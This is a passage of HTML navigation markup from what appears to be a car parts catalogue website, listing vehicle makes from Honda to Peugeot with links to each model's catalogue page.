																							</li>
																																<li class=" ">
												<a href="/catalog/honda/jazz/" title="JAZZ">
													JAZZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/legend/" title="LEGEND">
													LEGEND																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/pilot/" title="PILOT">
													PILOT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/hyundai/" title="HYUNDAI">
									HYUNDAI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/hyundai/accent/" title="ACCENT">
													ACCENT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/creta/" title="CRETA">
													CRETA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/elantra/" title="ELANTRA">
													ELANTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/galloper/" title="GALLOPER">
													GALLOPER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/genesis/" title="GENESIS">
													GENESIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/getz/" title="GETZ">
													GETZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/grandeur/" title="GRANDEUR">
													GRANDEUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/h-1/" title="H-1">
													H-1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/h100/" title="H100">
													H100																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/i20/" title="I20">
													I20																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/i30/" title="I30">
													I30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix20/" title="IX20">
													IX20																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix35/" title="IX35">
													IX35																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix55/" title="IX55">
													IX55																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/matrix/" title="MATRIX">
													MATRIX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/santa-fe/" title="SANTA FE">
													SANTA FE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/solaris/" title="SOLARIS">
													SOLARIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/sonata/" title="SONATA">
													SONATA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/trajet/" title="TRAJET">
													TRAJET																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/tucson/" title="TUCSON">
													TUCSON																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/infiniti/" title="INFINITI">
									INFINITI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/infiniti/fx/" title="FX">
													FX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/g/" title="G">
													G																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/i/" title="I">
													I																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/m/" title="M">
													M																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/qx/" title="QX">
													QX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/isuzu/" title="ISUZU">
									ISUZU																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/isuzu/d-max-ii-rt85-2017-2023/" title="D-MAX II RT85 2017-2023">
													D-MAX II RT85 2017-2023																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jac/" title="JAC">
									JAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jac/j7/" title="J7 2020-">
													J7 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/js4/" title="JS4 2020-">
													JS4 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/js6/" title="JS6 2022-">
													JS6 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/sunray/" title="SUNRAY 2020-">
													SUNRAY 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/t6/" title="T6 2018-">
													T6 2018-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/t8/" title="T8 2023-">
													T8 2023-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jaecoo/" title="JAECOO">
									JAECOO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jaecoo/j7/" title="J7 2023-">
													J7 2023-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaecoo/j8/" title="J8 2024-">
													J8 2024-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jaguar/" title="JAGUAR">
									JAGUAR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jaguar/f-pace/" title="F-PACE">
													F-PACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xe/" title="XE">
													XE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xf/" title="XF">
													XF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xk/" title="XK">
													XK																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jeep/" title="JEEP">
									JEEP																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jeep/compass/" title="COMPASS">
													COMPASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jeep/grand-cherokee/" title="GRAND CHEROKEE">
													GRAND CHEROKEE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jetour/" title="JETOUR">
									JETOUR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jetour/x90-plus/" title="X90 PLUS 2021-">
													X90 PLUS 2021-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/kaiyi/" title="KAIYI">
									KAIYI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/kaiyi/e5/" title="E5 2021-">
													E5 2021-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/kia/" title="KIA">
									KIA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/kia/bongo/" title="BONGO">
													BONGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/carnival/" title="CARNIVAL">
													CARNIVAL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/ceed/" title="CEED">
													CEED																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/cerato/" title="CERATO">
													CERATO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/k5/" title="K5">
													K5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/magentis/" title="MAGENTIS">
													MAGENTIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/mohave/" title="MOHAVE">
													MOHAVE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/optima/" title="OPTIMA">
													OPTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/rio/" title="RIO">
													RIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/shuma/" title="SHUMA">
													SHUMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/sorento/" title="SORENTO">
													SORENTO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/soul/" title="SOUL">
													SOUL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/spectra/" title="SPECTRA">
													SPECTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/sportage/" title="SPORTAGE">
													SPORTAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/stonic/" title="STONIC">
													STONIC																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/lada/" title="LADA">
									LADA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/lada/granta-2190-2011/" title="LADA GRANTA 2190 2011-">
													LADA GRANTA 2190 2011-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/granta-2190-2018/" title="LADA GRANTA 2190 2018-">
													LADA GRANTA 2190 2018-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/kalina-2192-2013-2018/" title="LADA KALINA 2192 2013-2018">
													LADA KALINA 2192 2013-2018																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/largus-r90-2012-2021/" title="LADA LARGUS R90 2012-2021">
													LADA LARGUS R90 2012-2021																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/largus-r90-2021/" title="LADA LARGUS R90 2021-">
													LADA LARGUS R90 2021-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/niva-travel-2020/" title="LADA NIVA TRAVEL 2020-">
													LADA NIVA TRAVEL 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/vesta-2015/" title="LADA VESTA 2015-">
													LADA VESTA 2015-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/xray-2015-2022/" title="LADA XRAY 2015-2022">
													LADA XRAY 2015-2022																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/land-rover/" title="LAND ROVER">
									LAND ROVER																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/land-rover/defender-/" title="DEFENDER">
													DEFENDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/discovery/" title="DISCOVERY">
													DISCOVERY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/freelander/" title="FREELANDER">
													FREELANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/range-rover/" title="RANGE ROVER">
													RANGE ROVER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/lexus/" title="LEXUS">
									LEXUS																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/lexus/ct/" title="CT">
													CT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/es/" title="ES">
													ES																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/gs/" title="GS">
													GS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/gx/" title="GX">
													GX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/hs/" title="HS">
													HS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/is/" title="IS">
													IS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/ls/" title="LS">
													LS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/lx/" title="LX">
													LX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/nx/" title="NX">
													NX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/rx/" title="RX">
													RX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/li/" title="Li">
									Li																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/li/l6/" title="L6 2024-">
													L6 2024-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l7/" title="L7 2022-">
													L7 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l8/" title="L8 2022-">
													L8 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l9/" title="L9 2022-">
													L9 2022-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mazda/" title="MAZDA">
									MAZDA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mazda/2/" title="MAZDA 2">
													MAZDA 2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/3/" title="MAZDA 3">
													MAZDA 3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/323/" title="MAZDA 323">
													MAZDA 323																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/5/" title="MAZDA 5">
													MAZDA 5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/6/" title="MAZDA 6">
													MAZDA 6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/626/" title="MAZDA 626">
													MAZDA 626																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/bt-50/" title="MAZDA BT-50">
													MAZDA BT-50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-3/" title="MAZDA CX-3">
													MAZDA CX-3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-30/" title="MAZDA CX-30">
													MAZDA CX-30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-4/" title="MAZDA CX-4">
													MAZDA CX-4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-5/" title="MAZDA CX-5">
													MAZDA CX-5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-7/" title="MAZDA CX-7">
													MAZDA CX-7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-9/" title="MAZDA CX-9">
													MAZDA CX-9																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/rx-8/" title="MAZDA RX-8">
													MAZDA RX-8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/tribute/" title="MAZDA TRIBUTE">
													MAZDA TRIBUTE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mercedes-benz/" title="MERCEDES BENZ">
									MERCEDES BENZ																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mercedes-benz/190/" title="190">
													190																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/a-class/" title="A-CLASS">
													A-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/b-class/" title="B-CLASS">
													B-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/c-class/" title="C-CLASS">
													C-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/citan/" title="CITAN">
													CITAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/cla-class/" title="CLA-CLASS">
													CLA-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/clk-class/" title="CLK-CLASS">
													CLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/cls-class/" title="CLS-CLASS">
													CLS-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/e-class/" title="E-CLASS">
													E-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/g-class/" title="G-CLASS">
													G-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gl-gls-class/" title="GL / GLS-CLASS">
													GL / GLS-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gla-class/" title="GLA-CLASS">
													GLA-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/glc-class/" title="GLC-CLASS">
													GLC-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gle-class/" title="GLE-CLASS">
													GLE-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/glk-class/" title="GLK-CLASS">
													GLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/m-class/" title="M-CLASS">
													M-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/r-class/" title="R-CLASS">
													R-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/s-class/" title="S-CLASS">
													S-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/sl-class/" title="SL-CLASS">
													SL-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/slk-class/" title="SLK-CLASS">
													SLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/sprinter/" title="SPRINTER">
													SPRINTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/truck/" title="TRUCK">
													TRUCK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/vito/" title="VITO">
													VITO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mitsubishi/" title="MITSUBISHI">
									MITSUBISHI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mitsubishi/airtrek/" title="AIRTREK">
													AIRTREK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/asx/" title="ASX">
													ASX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/carisma/" title="CARISMA">
													CARISMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/challenger/" title="CHALLENGER">
													CHALLENGER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/chariot-grandis/" title="CHARIOT GRANDIS">
													CHARIOT GRANDIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/colt/" title="COLT">
													COLT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/delica/" title="DELICA">
													DELICA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/diamante/" title="DIAMANTE">
													DIAMANTE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/dion/" title="DION">
													DION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/eclipse/" title="ECLIPSE">
													ECLIPSE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/eclipse-cross/" title="ECLIPSE CROSS">
													ECLIPSE CROSS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/fto/" title="FTO">
													FTO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/galant/" title="GALANT">
													GALANT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/grandis/" title="GRANDIS">
													GRANDIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/l200/" title="L200">
													L200																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/lancer/" title="LANCER">
													LANCER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/legnum/" title="LEGNUM">
													LEGNUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/mirage/" title="MIRAGE">
													MIRAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/outlander/" title="OUTLANDER">
													OUTLANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-montero/" title="PAJERO / MONTERO">
													PAJERO / MONTERO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-montero-sport/" title="PAJERO / MONTERO SPORT">
													PAJERO / MONTERO SPORT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-io/" title="PAJERO IO">
													PAJERO IO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-pinin/" title="PAJERO PININ">
													PAJERO PININ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/rvr/" title="RVR">
													RVR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-runner/" title="SPACE RUNNER">
													SPACE RUNNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-star/" title="SPACE STAR">
													SPACE STAR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-wagon/" title="SPACE WAGON">
													SPACE WAGON																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/moskvich/" title="MOSKVICH">
									MOSKVICH																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/moskvich/3-da21/" title="MOSKVICH 3 DA21 2022-">
													MOSKVICH 3 DA21 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/moskvich/6/" title="MOSKVICH 6 2023-">
													MOSKVICH 6 2023-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/nissan/" title="NISSAN">
									NISSAN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/nissan/ad/" title="AD">
													AD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/almera/" title="ALMERA">
													ALMERA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/altima/" title="ALTIMA">
													ALTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/armada/" title="ARMADA">
													ARMADA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/bluebird/" title="BLUEBIRD">
													BLUEBIRD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/cefiro/" title="CEFIRO">
													CEFIRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/cube/" title="CUBE">
													CUBE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/dualis/" title="DUALIS">
													DUALIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/elgrand/" title="ELGRAND">
													ELGRAND																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/frontier/" title="FRONTIER">
													FRONTIER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/fuga/" title="FUGA">
													FUGA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/gt-r/" title="GT-R">
													GT-R																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/juke/" title="JUKE">
													JUKE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/latio/" title="LATIO">
													LATIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/leaf/" title="LEAF">
													LEAF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/liberty-prairie/" title="LIBERTY / PRAIRIE">
													LIBERTY / PRAIRIE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/march/" title="MARCH">
													MARCH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/maxima/" title="MAXIMA">
													MAXIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/micra/" title="MICRA">
													MICRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/murano/" title="MURANO">
													MURANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/navara/" title="NAVARA">
													NAVARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/note/" title="NOTE">
													NOTE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/np300/" title="NP300">
													NP300																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/nv200/" title="NV200">
													NV200																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/pathfinder/" title="PATHFINDER">
													PATHFINDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/patrol/" title="PATROL">
													PATROL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/presage/" title="PRESAGE">
													PRESAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/primera/" title="PRIMERA">
													PRIMERA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/pulsar/" title="PULSAR">
													PULSAR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/qashqai/" title="QASHQAI">
													QASHQAI																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/rogue/" title="ROGUE">
													ROGUE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/safary/" title="SAFARY">
													SAFARY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/sentra/" title="SENTRA">
													SENTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/serena/" title="SERENA">
													SERENA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/skyline/" title="SKYLINE">
													SKYLINE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/stagea/" title="STAGEA">
													STAGEA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/sunny/" title="SUNNY">
													SUNNY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/teana/" title="TEANA">
													TEANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/terrano/" title="TERRANO">
													TERRANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/tiida/" title="TIIDA">
													TIIDA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/titan/" title="TITAN">
													TITAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/wingroad/" title="WINGROAD">
													WINGROAD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/x-trail/" title="X-TRAIL">
													X-TRAIL																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/omoda/" title="OMODA">
									OMODA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/omoda/c5/" title="C5">
													C5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/omoda/s5/" title="S5">
													S5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/omoda/s5-gt/" title="S5 GT">
													S5 GT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/opel/" title="OPEL">
									OPEL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/opel/antara/" title="ANTARA">
													ANTARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/astra/" title="ASTRA">
													ASTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/corsa/" title="CORSA">
													CORSA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/insignia/" title="INSIGNIA">
													INSIGNIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/meriva/" title="MERIVA">
													MERIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/mokka/" title="MOKKA">
													MOKKA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/movano/" title="MOVANO">
													MOVANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/vectra/" title="VECTRA">
													VECTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/zafira/" title="ZAFIRA">
													ZAFIRA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/peugeot/" title="PEUGEOT">
									PEUGEOT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/peugeot/206/" title="206">
													206																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/3008/" title="3008">
													3008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/307/" title="307">
													307																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/308/" title="308">
													308																									</a>
																							</li>
